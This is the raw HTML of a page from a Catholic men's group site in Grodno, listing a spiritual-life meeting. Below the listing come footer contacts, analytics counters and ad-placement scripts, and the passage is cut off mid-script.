<div class="wf-cell iso-item" data-post-id="10416" data-date="2023-11-20T21:14:32+00:00" data-name="«Бог, которого я сам выдумал» — 3-я встреча «Школы духовной жизни» сезона 23-24">
	<article class="post post-10416 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/20-11-23/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2023/11/konferenciya-ks-evgeniya-amosenka-magicheskoe-predstavlenie-very-650x366.jpg" data-srcset="https://msj.by/wp-content/uploads/2023/11/konferenciya-ks-evgeniya-amosenka-magicheskoe-predstavlenie-very-650x366.jpg 650w, https://msj.by/wp-content/uploads/2023/11/konferenciya-ks-evgeniya-amosenka-magicheskoe-predstavlenie-very-799x450.jpg 799w" alt="Конференция кс Евгения Амосенка «Магическое представление веры»" title="Конференция кс Евгения Амосенка «Магическое представление веры»" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/20-11-23/" title="«Бог, которого я сам выдумал» — 3-я встреча «Школы духовной жизни» сезона 23-24" rel="bookmark">«Бог, которого я сам выдумал» — 3-я встреча «Школы духовной жизни» сезона 23-24</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span><a class="author vcard" href="https://msj.by/author/admin/" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://msj.by/2023/11/20/" title="21:14" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-11-20T21:14:32+00:00">20.11.2023</time></a><a href="https://msj.by/meropriyatiya/sluzhby/20-11-23/#respond" class="comment-link" >Оставить комментарий</a></div><p><a href="/meropriyatiya/sluzhby/20-11-23/">Как найти дорогу к Богу</a></p>

		</div>

	</article>

</div></div><div class="paginator" role="navigation"><span class="nav-prev disabled"><i class="fas fa-long-arrow-alt-left" aria-hidden="true"></i></span><a href="https://msj.by/meropriyatiya/sluzhby/" class="act" data-page-num="1">1</a><a href="https://msj.by/meropriyatiya/sluzhby/page/2/"  data-page-num="2">2</a><a href="https://msj.by/meropriyatiya/sluzhby/page/3/"  data-page-num="3">3</a><a href="https://msj.by/meropriyatiya/sluzhby/page/2/" class="nav-next" data-page-num="2"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i></a></div>
			</div><!-- #content -->

			

	</div><!-- .wf-container -->
	</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-4" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><img src="/wp-content/uploads/2018/10/logotip-gruppy-muzhchin-svyatogo-iosifa.png" /><br />
</p>
<p style="color:white;">Консультации по разработке и технической поддержке сайта <a href="https://seoimpulse.by/">https://seoimpulse.by/</a></p>
</div>
		</section><section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-4"><div class="menu-%d0%bb%d0%b5%d0%b2%d0%be%d0%b5-%d1%84%d1%83%d1%82%d0%b5%d1%80-container"><ul id="menu-%d0%bb%d0%b5%d0%b2%d0%be%d0%b5-%d1%84%d1%83%d1%82%d0%b5%d1%80" class="menu"><li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://msj.by/xristianskie-knigi/">Библиотека</a></li>
<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://msj.by/vidoegalereya/">Видео</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="https://msj.by/katolicheskij-kalendar/">Католический календарь на 2026 год</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-5745"><a href="https://msj.by/meropriyatiya/">Мероприятия</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://msj.by/raspisanie/">Расписание служб в Гродно</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://msj.by/svyatye/">Святые</a></li>
<li id="menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7748"><a href="https://msj.by/hristianskie-filmy/">Фильмы</a></li>
</ul></div></section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Свяжитесь с нами:</div>			<div class="textwidget"><table>
<tbody>
<tr class="footer-phone">
<td><img src="/wp-content/uploads/2018/11/mts-nomer-telefona-msj.png" /></td>
<td><a href="tel:+375336244285" rel="nofollow">+375(33) 624 42 85</a></td>
</tr>
<tr class="footer-phone">
<td><img src="/wp-content/uploads/2018/10/viber-msj.png" /></td>
<td><a href="tel:+375447337167" rel="nofollow">+375(44) 733 71 67</a></td>
</tr>
<tr class="footer-mail">
<td><img src="/wp-content/uploads/2018/10/email-msj.png" /></td>
<td><a href="mailto:" rel="nofollow"> msj.belarus@gmail.com</a></td>
</tr>
</tbody>
</table>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div><script type="text/javascript" src="https://vk.com/js/api/openapi.js?159"></script><!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "245"}, 110668008);
</script>
	
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
	</footer><!-- #footer -->


<a href="#" class="scroll-top"><span class="screen-reader-text">Вверх</span></a>

</div><!-- #page -->

	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1770012823 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1770012823 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1770012823 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <!-- Yandex.RTB R-A-1998979-7 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-1998979-7'
  })
})</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33811229 = new Ya.Metrika({
                    id:33811229,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/33811229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript' src='https://msj.by/wp-content/themes/dt-the7/js/main.js?ver=6.9.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/msj.by\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msj.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://msj.by/wp-includes/js/wp-embed.js?ver=4.9.26'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] 